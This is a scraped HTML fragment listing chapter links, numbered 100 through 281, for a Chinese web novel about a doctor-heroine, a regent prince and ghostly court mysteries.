						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百章 不爱炖羊肉' href='/167_167999/5898085.html'>第一百章 不爱炖羊肉</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百零一章 本王还不能进了" href="/167_167999/5898129.html">第一百零一章 本王还不能进了</a></li>
						                                                                          						  							<li><a href="/167_167999/5898179.html" title="娇医难求：重生悍妃不好惹 第一百零二章 下棋">第一百零二章 下棋</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百零三章 摄政王又召见' href='/167_167999/5898152.html'>第一百零三章 摄政王又召见</a></li>
						                                                                          						  							<li><a href="/167_167999/5898164.html" title="娇医难求：重生悍妃不好惹 第一百零四章 再去鬼蜮">第一百零四章 再去鬼蜮</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百零五章 你脏死了" href="/167_167999/5898143.html">第一百零五章 你脏死了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百零六章 去见一个人' href='/167_167999/5898161.html'>第一百零六章 去见一个人</a></li>
						                                                                          						  						    <li><a href='/167_167999/5898180.html' title='娇医难求：重生悍妃不好惹 第一百零七章 龙夫人'>第一百零七章 龙夫人</a></li>
						                                                                          						  							<li><a href="/167_167999/5898167.html" title="娇医难求：重生悍妃不好惹 第一百零八章刘妃有请">第一百零八章刘妃有请</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百零九章 狗子咬人吗" href="/167_167999/5898187.html">第一百零九章 狗子咬人吗</a></li>
						                                                                          						  							<li><a href="/167_167999/5898197.html" title="娇医难求：重生悍妃不好惹 第一百一十章谁死了">第一百一十章谁死了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5898232.html' title='娇医难求：重生悍妃不好惹 第一百一十一章 罗裳妹妹'>第一百一十一章 罗裳妹妹</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百一十二章 一滴香' href='/167_167999/5898240.html'>第一百一十二章 一滴香</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百一十三章 惹人怀疑" href="/167_167999/5898261.html">第一百一十三章 惹人怀疑</a></li>
						                                                                          						  							<li><a href="/167_167999/5898248.html" title="娇医难求：重生悍妃不好惹 第一百一十四章 琴箫合奏">第一百一十四章 琴箫合奏</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百一十五章 白蛇出事' href='/167_167999/5898251.html'>第一百一十五章 白蛇出事</a></li>
						                                                                          						  							<li><a href="/167_167999/5898255.html" title="娇医难求：重生悍妃不好惹 第一百一十六章 差一点啊">第一百一十六章 差一点啊</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百一十七章突然的和离" href="/167_167999/5898263.html">第一百一十七章突然的和离</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百一十八章 白府丞是你相好吗' href='/167_167999/5898287.html'>第一百一十八章 白府丞是你相好吗</a></li>
						                                                                          						  						    <li><a href='/167_167999/5898269.html' title='娇医难求：重生悍妃不好惹 第一百一十九章 这是我的私事'>第一百一十九章 这是我的私事</a></li>
						                                                                          						  							<li><a href="/167_167999/5898292.html" title="娇医难求：重生悍妃不好惹 第一百二十章 墨少卿">第一百二十章 墨少卿</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百二十一章 第一件案子" href="/167_167999/5898376.html">第一百二十一章 第一件案子</a></li>
						                                                                          						  							<li><a href="/167_167999/5898340.html" title="娇医难求：重生悍妃不好惹 第一百二十二章 真有案子了">第一百二十二章 真有案子了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5898325.html' title='娇医难求：重生悍妃不好惹 第一百二十三章 驸马惨死'>第一百二十三章 驸马惨死</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百二十四章 天机不可泄露' href='/167_167999/5898330.html'>第一百二十四章 天机不可泄露</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百二十五章 识破真心" href="/167_167999/5898342.html">第一百二十五章 识破真心</a></li>
						                                                                          						  							<li><a href="/167_167999/5898405.html" title="娇医难求：重生悍妃不好惹 第一百二十六章 摔了雪生">第一百二十六章 摔了雪生</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百二十七章 神兽' href='/167_167999/5898383.html'>第一百二十七章 神兽</a></li>
						                                                                          						  							<li><a href="/167_167999/5898387.html" title="娇医难求：重生悍妃不好惹 第一百二十八章 血玉手镯">第一百二十八章 血玉手镯</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百二十九章 凶手现身" href="/167_167999/5898366.html">第一百二十九章 凶手现身</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百三十章迟贵妃' href='/167_167999/5898520.html'>第一百三十章迟贵妃</a></li>
						                                                                          						  						    <li><a href='/167_167999/5898439.html' title='娇医难求：重生悍妃不好惹 第一百三十一章 抹去一点记忆'>第一百三十一章 抹去一点记忆</a></li>
						                                                                          						  							<li><a href="/167_167999/5898453.html" title="娇医难求：重生悍妃不好惹 第一百三十二章 望乡台上">第一百三十二章 望乡台上</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百三十三章 寒气发作" href="/167_167999/5898426.html">第一百三十三章 寒气发作</a></li>
						                                                                          						  							<li><a href="/167_167999/5898420.html" title="娇医难求：重生悍妃不好惹 第一百三十四章我会把握机会">第一百三十四章我会把握机会</a></li>
						                                                                          						  						    <li><a href='/167_167999/5898462.html' title='娇医难求：重生悍妃不好惹 第一百三十五章 气哭了佳音'>第一百三十五章 气哭了佳音</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百三十六章 探看奶娘' href='/167_167999/5898459.html'>第一百三十六章 探看奶娘</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百三十七章 虽然他是摄政王" href="/167_167999/5898444.html">第一百三十七章 虽然他是摄政王</a></li>
						                                                                          						  							<li><a href="/167_167999/5898455.html" title="娇医难求：重生悍妃不好惹 第一百三十八章 皇太后的寿宴">第一百三十八章 皇太后的寿宴</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百三十九章 摄政王来了' href='/167_167999/5898482.html'>第一百三十九章 摄政王来了</a></li>
						                                                                          						  							<li><a href="/167_167999/5898523.html" title="娇医难求：重生悍妃不好惹 第一百四十章 受辱的名将">第一百四十章 受辱的名将</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百四十一章 我能治好你" href="/167_167999/5898517.html">第一百四十一章 我能治好你</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百四十二章 打算硬闯王府' href='/167_167999/5898533.html'>第一百四十二章 打算硬闯王府</a></li>
						                                                                          						  						    <li><a href='/167_167999/5898544.html' title='娇医难求：重生悍妃不好惹 第一百四十三章 本王想见见那个女人'>第一百四十三章 本王想见见那个女人</a></li>
						                                                                          						  							<li><a href="/167_167999/5898546.html" title="娇医难求：重生悍妃不好惹 第一百四十四章 玉魂的残忍">第一百四十四章 玉魂的残忍</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百四十五章 没案子去治病吧" href="/167_167999/5898704.html">第一百四十五章 没案子去治病吧</a></li>
						                                                                          						  							<li><a href="/167_167999/5898700.html" title="娇医难求：重生悍妃不好惹 第一百四十六章 要考核了">第一百四十六章 要考核了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5898534.html' title='娇医难求：重生悍妃不好惹 第一百四十七章嫌疑人'>第一百四十七章嫌疑人</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百四十八章 她是不是喜欢五哥' href='/167_167999/5898584.html'>第一百四十八章 她是不是喜欢五哥</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百四十九章 阴风阵阵" href="/167_167999/5898606.html">第一百四十九章 阴风阵阵</a></li>
						                                                                          						  							<li><a href="/167_167999/5898615.html" title="娇医难求：重生悍妃不好惹 第一百五十章 地府出事了">第一百五十章 地府出事了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百五十一章冒充龙女' href='/167_167999/5898616.html'>第一百五十一章冒充龙女</a></li>
						                                                                          						  							<li><a href="/167_167999/5898613.html" title="娇医难求：重生悍妃不好惹 第一百五十二章孟婆">第一百五十二章孟婆</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百五十三章答应本王两件事情" href="/167_167999/5898617.html">第一百五十三章答应本王两件事情</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百五十四章 鬼蜮考核' href='/167_167999/5898626.html'>第一百五十四章 鬼蜮考核</a></li>
						                                                                          						  						    <li><a href='/167_167999/5898667.html' title='娇医难求：重生悍妃不好惹 第一百五十五章 小胜一次'>第一百五十五章 小胜一次</a></li>
						                                                                          						  							<li><a href="/167_167999/5898668.html" title="娇医难求：重生悍妃不好惹 第一百五十六章打了佳音">第一百五十六章打了佳音</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百五十七章 入宫见驾" href="/167_167999/5898696.html">第一百五十七章 入宫见驾</a></li>
						                                                                          						  							<li><a href="/167_167999/5898710.html" title="娇医难求：重生悍妃不好惹 第一百五十八章不许离宫">第一百五十八章不许离宫</a></li>
						                                                                          						  						    <li><a href='/167_167999/5898763.html' title='娇医难求：重生悍妃不好惹 第一百五十九章 发作了'>第一百五十九章 发作了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百六十章 赫连秀' href='/167_167999/5898701.html'>第一百六十章 赫连秀</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百六十一章绿衣少女" href="/167_167999/5898718.html">第一百六十一章绿衣少女</a></li>
						                                                                          						  							<li><a href="/167_167999/5898716.html" title="娇医难求：重生悍妃不好惹 第一百六十二章 很快我们就成功了">第一百六十二章 很快我们就成功了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百六十三章 她愿意说了' href='/167_167999/5898747.html'>第一百六十三章 她愿意说了</a></li>
						                                                                          						  							<li><a href="/167_167999/5898729.html" title="娇医难求：重生悍妃不好惹 第一百六十四章 离宫">第一百六十四章 离宫</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百六十五章 一个正儿八经的拥抱" href="/167_167999/5898804.html">第一百六十五章 一个正儿八经的拥抱</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百六十六章 他要成亲了' href='/167_167999/5898807.html'>第一百六十六章 他要成亲了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5898793.html' title='娇医难求：重生悍妃不好惹 第一百六十七章命数已定'>第一百六十七章命数已定</a></li>
						                                                                          						  							<li><a href="/167_167999/5898806.html" title="娇医难求：重生悍妃不好惹 第一百六十八章 娶你可好">第一百六十八章 娶你可好</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百六十九章 他的目的" href="/167_167999/5898821.html">第一百六十九章 他的目的</a></li>
						                                                                          						  							<li><a href="/167_167999/5898843.html" title="娇医难求：重生悍妃不好惹 第一百七十章 再见">第一百七十章 再见</a></li>
						                                                                          						  						    <li><a href='/167_167999/5898810.html' title='娇医难求：重生悍妃不好惹 第一百七十一章 孟婆汤'>第一百七十一章 孟婆汤</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百七十二章 你还不打算出击吗' href='/167_167999/5898815.html'>第一百七十二章 你还不打算出击吗</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百七十三章 去一趟刘家" href="/167_167999/5898835.html">第一百七十三章 去一趟刘家</a></li>
						                                                                          						  							<li><a href="/167_167999/5898847.html" title="娇医难求：重生悍妃不好惹 第一百七十四章 打了一场口水仗">第一百七十四章 打了一场口水仗</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百七十五章 一条老狗' href='/167_167999/5898880.html'>第一百七十五章 一条老狗</a></li>
						                                                                          						  							<li><a href="/167_167999/5898889.html" title="娇医难求：重生悍妃不好惹 第一百七十六章 深夜闯宫">第一百七十六章 深夜闯宫</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百七十七章 说故事" href="/167_167999/5898920.html">第一百七十七章 说故事</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百七十八章 哄小孩呢' href='/167_167999/5898901.html'>第一百七十八章 哄小孩呢</a></li>
						                                                                          						  						    <li><a href='/167_167999/5898910.html' title='娇医难求：重生悍妃不好惹 第一百七十九章 龙国师'>第一百七十九章 龙国师</a></li>
						                                                                          						  							<li><a href="/167_167999/5898911.html" title="娇医难求：重生悍妃不好惹 第一百八十章 要带走雪生">第一百八十章 要带走雪生</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百八十一章 再相见" href="/167_167999/5898908.html">第一百八十一章 再相见</a></li>
						                                                                          						  							<li><a href="/167_167999/5898919.html" title="娇医难求：重生悍妃不好惹 第一百八十二章 他欠你什么">第一百八十二章 他欠你什么</a></li>
						                                                                          						  						    <li><a href='/167_167999/5898922.html' title='娇医难求：重生悍妃不好惹 第一百八十三章 抓僵尸去'>第一百八十三章 抓僵尸去</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百八十四章质疑她' href='/167_167999/5898963.html'>第一百八十四章质疑她</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百八十五章飞龙在天" href="/167_167999/5898979.html">第一百八十五章飞龙在天</a></li>
						                                                                          						  							<li><a href="/167_167999/5898995.html" title="娇医难求：重生悍妃不好惹 第一百八十六章 搬走">第一百八十六章 搬走</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百八十七章 疯梁妃作乱' href='/167_167999/5898989.html'>第一百八十七章 疯梁妃作乱</a></li>
						                                                                          						  							<li><a href="/167_167999/5899002.html" title="娇医难求：重生悍妃不好惹 第一百八十八章搬家">第一百八十八章搬家</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百八十九章 梁妃死了" href="/167_167999/5899001.html">第一百八十九章 梁妃死了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百九十章 上朝' href='/167_167999/5899003.html'>第一百九十章 上朝</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899011.html' title='娇医难求：重生悍妃不好惹 第一百九十一章 初战告捷'>第一百九十一章 初战告捷</a></li>
						                                                                          						  							<li><a href="/167_167999/5899022.html" title="娇医难求：重生悍妃不好惹 第一百九十二章 分派墨少卿出去">第一百九十二章 分派墨少卿出去</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百九十三章 挫骨扬灰" href="/167_167999/5899032.html">第一百九十三章 挫骨扬灰</a></li>
						                                                                          						  							<li><a href="/167_167999/5899048.html" title="娇医难求：重生悍妃不好惹 第一百九十四章 办案">第一百九十四章 办案</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899060.html' title='娇医难求：重生悍妃不好惹 第一百九十五章 两位女子'>第一百九十五章 两位女子</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百九十六章 墨羽' href='/167_167999/5899067.html'>第一百九十六章 墨羽</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第一百九十七章或许出事了" href="/167_167999/5899116.html">第一百九十七章或许出事了</a></li>
						                                                                          						  							<li><a href="/167_167999/5899079.html" title="娇医难求：重生悍妃不好惹 第一百九十八章上船">第一百九十八章上船</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第一百九十九章 血腥的味道' href='/167_167999/5899084.html'>第一百九十九章 血腥的味道</a></li>
						                                                                          						  							<li><a href="/167_167999/5899088.html" title="娇医难求：重生悍妃不好惹 第二百章 被制住">第二百章 被制住</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第两百零一章 救兵到" href="/167_167999/5899104.html">第两百零一章 救兵到</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百零二章 人才济济' href='/167_167999/5899119.html'>第二百零二章 人才济济</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899106.html' title='娇医难求：重生悍妃不好惹 第二百零三章 你是不是想嫁给他'>第二百零三章 你是不是想嫁给他</a></li>
						                                                                          						  							<li><a href="/167_167999/5899125.html" title="娇医难求：重生悍妃不好惹 第二百零四章 目的是什么">第二百零四章 目的是什么</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百零五章 五哥岂不是很危险" href="/167_167999/5899144.html">第二百零五章 五哥岂不是很危险</a></li>
						                                                                          						  							<li><a href="/167_167999/5899149.html" title="娇医难求：重生悍妃不好惹 第二百零六章 只能相见鬼蜮">第二百零六章 只能相见鬼蜮</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899165.html' title='娇医难求：重生悍妃不好惹 第二百零七章 交换情报'>第二百零七章 交换情报</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百零八章 尹向图要什么' href='/167_167999/5899167.html'>第二百零八章 尹向图要什么</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百零九章 约见尹向图" href="/167_167999/5899174.html">第二百零九章 约见尹向图</a></li>
						                                                                          						  							<li><a href="/167_167999/5899201.html" title="娇医难求：重生悍妃不好惹 第二百一十章 会知道龙柒柒的残酷">第二百一十章 会知道龙柒柒的残酷</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百一十一章 太师家中出事' href='/167_167999/5899203.html'>第二百一十一章 太师家中出事</a></li>
						                                                                          						  							<li><a href="/167_167999/5899233.html" title="娇医难求：重生悍妃不好惹 第二百一十二章 府邸没事">第二百一十二章 府邸没事</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百一十三章 连哄带骗" href="/167_167999/5899211.html">第二百一十三章 连哄带骗</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百一十四章 祖坟和龙脉' href='/167_167999/5899204.html'>第二百一十四章 祖坟和龙脉</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899238.html' title='娇医难求：重生悍妃不好惹 第二百一十五章 令尊葬于何处'>第二百一十五章 令尊葬于何处</a></li>
						                                                                          						  							<li><a href="/167_167999/5899249.html" title="娇医难求：重生悍妃不好惹 第二百一十六章杀气腾腾">第二百一十六章杀气腾腾</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百一十七章 活葬的尹老尸" href="/167_167999/5899248.html">第二百一十七章 活葬的尹老尸</a></li>
						                                                                          						  							<li><a href="/167_167999/5899257.html" title="娇医难求：重生悍妃不好惹 第二百一十八章 皇修罗">第二百一十八章 皇修罗</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899271.html' title='娇医难求：重生悍妃不好惹 第二百一十九章 凤来山是龙脉'>第二百一十九章 凤来山是龙脉</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百二十章 龙脉可入体' href='/167_167999/5899280.html'>第二百二十章 龙脉可入体</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百二十一章 本王需要喘息的机会" href="/167_167999/5899286.html">第二百二十一章 本王需要喘息的机会</a></li>
						                                                                          						  							<li><a href="/167_167999/5899287.html" title="娇医难求：重生悍妃不好惹 第二百二十二章大家的心情都很好">第二百二十二章大家的心情都很好</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百二十三章 抢女儿' href='/167_167999/5899288.html'>第二百二十三章 抢女儿</a></li>
						                                                                          						  							<li><a href="/167_167999/5899323.html" title="娇医难求：重生悍妃不好惹 第二百二十四章 突如其来的王爷">第二百二十四章 突如其来的王爷</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百二十五章 发疯的妙音" href="/167_167999/5899337.html">第二百二十五章 发疯的妙音</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百二十六章 我们都明白' href='/167_167999/5899347.html'>第二百二十六章 我们都明白</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899336.html' title='娇医难求：重生悍妃不好惹 第二百二十七章 一定是鬼上身了'>第二百二十七章 一定是鬼上身了</a></li>
						                                                                          						  							<li><a href="/167_167999/5899351.html" title="娇医难求：重生悍妃不好惹 第二百二十八章 为什么不受理">第二百二十八章 为什么不受理</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百二十九章 出手" href="/167_167999/5899360.html">第二百二十九章 出手</a></li>
						                                                                          						  							<li><a href="/167_167999/5899365.html" title="娇医难求：重生悍妃不好惹 第二百三十章 她不善良">第二百三十章 她不善良</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899428.html' title='娇医难求：重生悍妃不好惹 第二百三十一章 我要娶国师这样的'>第二百三十一章 我要娶国师这样的</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百三十二章 真翻案' href='/167_167999/5899379.html'>第二百三十二章 真翻案</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百三十三章 傻男人" href="/167_167999/5899388.html">第二百三十三章 傻男人</a></li>
						                                                                          						  							<li><a href="/167_167999/5899405.html" title="娇医难求：重生悍妃不好惹 第二百三十四章 龙柒柒是凶手">第二百三十四章 龙柒柒是凶手</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百三十五章 小水鬼' href='/167_167999/5899435.html'>第二百三十五章 小水鬼</a></li>
						                                                                          						  							<li><a href="/167_167999/5899437.html" title="娇医难求：重生悍妃不好惹 第二百三十六章 去死一死">第二百三十六章 去死一死</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百三十七章 墨府相邀" href="/167_167999/5899447.html">第二百三十七章 墨府相邀</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百三十八章 真真假假' href='/167_167999/5899448.html'>第二百三十八章 真真假假</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899452.html' title='娇医难求：重生悍妃不好惹 第二百三十九章 他要娶你'>第二百三十九章 他要娶你</a></li>
						                                                                          						  							<li><a href="/167_167999/5899476.html" title="娇医难求：重生悍妃不好惹 第二百四十章 去抓山寨冥王">第二百四十章 去抓山寨冥王</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百四十一章 倒过来的皇宫" href="/167_167999/5899460.html">第二百四十一章 倒过来的皇宫</a></li>
						                                                                          						  							<li><a href="/167_167999/5899499.html" title="娇医难求：重生悍妃不好惹 第二百四十二章 女冥王">第二百四十二章 女冥王</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899472.html' title='娇医难求：重生悍妃不好惹 第二百四十三章 真假如意'>第二百四十三章 真假如意</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百四十四章 夫人可好' href='/167_167999/5899520.html'>第二百四十四章 夫人可好</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百四十五章 胁迫有用吗" href="/167_167999/5899529.html">第二百四十五章 胁迫有用吗</a></li>
						                                                                          						  							<li><a href="/167_167999/5899526.html" title="娇医难求：重生悍妃不好惹 第二百四十六章 求婚">第二百四十六章 求婚</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百四十七章 要一个盛大的婚礼' href='/167_167999/5899542.html'>第二百四十七章 要一个盛大的婚礼</a></li>
						                                                                          						  							<li><a href="/167_167999/5899537.html" title="娇医难求：重生悍妃不好惹 第二百四十八章 把事儿做全">第二百四十八章 把事儿做全</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百四十九章 思疑身边的人" href="/167_167999/5899536.html">第二百四十九章 思疑身边的人</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百五十章 梁妃寻刘妃' href='/167_167999/5899567.html'>第二百五十章 梁妃寻刘妃</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899564.html' title='娇医难求：重生悍妃不好惹 第二百五十一章 难道龙柒柒是鬼'>第二百五十一章 难道龙柒柒是鬼</a></li>
						                                                                          						  							<li><a href="/167_167999/5899557.html" title="娇医难求：重生悍妃不好惹 第二百五十二章 怎么可能被鬼吓着">第二百五十二章 怎么可能被鬼吓着</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百五十三章 你不是穷鬼吗" href="/167_167999/5899591.html">第二百五十三章 你不是穷鬼吗</a></li>
						                                                                          						  							<li><a href="/167_167999/5899617.html" title="娇医难求：重生悍妃不好惹 第二百五十四章 那个墓葬">第二百五十四章 那个墓葬</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899632.html' title='娇医难求：重生悍妃不好惹 第二百五十五章 说点严重的事情'>第二百五十五章 说点严重的事情</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百五十六章 造访敬候府' href='/167_167999/5899626.html'>第二百五十六章 造访敬候府</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百五十七章 她不是凶手" href="/167_167999/5899654.html">第二百五十七章 她不是凶手</a></li>
						                                                                          						  							<li><a href="/167_167999/5899623.html" title="娇医难求：重生悍妃不好惹 第二百五十八章 续命">第二百五十八章 续命</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百五十九章 西面的虹彩' href='/167_167999/5899631.html'>第二百五十九章 西面的虹彩</a></li>
						                                                                          						  							<li><a href="/167_167999/5899650.html" title="娇医难求：重生悍妃不好惹 第二百六十章 扑朔迷离">第二百六十章 扑朔迷离</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百六十一章 刘妃与赫连秀" href="/167_167999/5899658.html">第二百六十一章 刘妃与赫连秀</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百六十二章 生机' href='/167_167999/5899675.html'>第二百六十二章 生机</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899659.html' title='娇医难求：重生悍妃不好惹 第二百六十三章 阴胎'>第二百六十三章 阴胎</a></li>
						                                                                          						  							<li><a href="/167_167999/5899711.html" title="娇医难求：重生悍妃不好惹 第二百六十四章 初见成效">第二百六十四章 初见成效</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百六十五章 秀哥想法太天真" href="/167_167999/5899718.html">第二百六十五章 秀哥想法太天真</a></li>
						                                                                          						  							<li><a href="/167_167999/5899732.html" title="娇医难求：重生悍妃不好惹 第二百六十六章 算不得阴鸷之法">第二百六十六章 算不得阴鸷之法</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899724.html' title='娇医难求：重生悍妃不好惹 第二百六十七章 古井下的尹老尸'>第二百六十七章 古井下的尹老尸</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百六十八章 先审一案' href='/167_167999/5899735.html'>第二百六十八章 先审一案</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百六十九章 不要亲本王" href="/167_167999/5899751.html">第二百六十九章 不要亲本王</a></li>
						                                                                          						  							<li><a href="/167_167999/5899747.html" title="娇医难求：重生悍妃不好惹 第二百七十章 你小心刘佳音">第二百七十章 你小心刘佳音</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百七十一章 你不要再管本王的事情' href='/167_167999/5899762.html'>第二百七十一章 你不要再管本王的事情</a></li>
						                                                                          						  							<li><a href="/167_167999/5899804.html" title="娇医难求：重生悍妃不好惹 第二百七十二章 穷人家的婚礼">第二百七十二章 穷人家的婚礼</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百七十三章 让他想想办法" href="/167_167999/5899758.html">第二百七十三章 让他想想办法</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百七十四章 讨债之路漫漫' href='/167_167999/5899783.html'>第二百七十四章 讨债之路漫漫</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899818.html' title='娇医难求：重生悍妃不好惹 第二百七十五章 老娘亲自出马'>第二百七十五章 老娘亲自出马</a></li>
						                                                                          						  							<li><a href="/167_167999/5899819.html" title="娇医难求：重生悍妃不好惹 第二百七十六章 尹向图的要求">第二百七十六章 尹向图的要求</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百七十七章 顺利讨钱" href="/167_167999/5899823.html">第二百七十七章 顺利讨钱</a></li>
						                                                                          						  							<li><a href="/167_167999/5899839.html" title="娇医难求：重生悍妃不好惹 第二百七十八章 都什么世道">第二百七十八章 都什么世道</a></li>
						                                                                          						  						    <li><a href='/167_167999/5899832.html' title='娇医难求：重生悍妃不好惹 第二百七十九章 你单独去找刘妃算账'>第二百七十九章 你单独去找刘妃算账</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第二百八十章 迷雾未明' href='/167_167999/5899862.html'>第二百八十章 迷雾未明</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第二百八十一章 你数一数" href="/167_167999/5899899.html">第二百八十一章 你数一数</a></li>
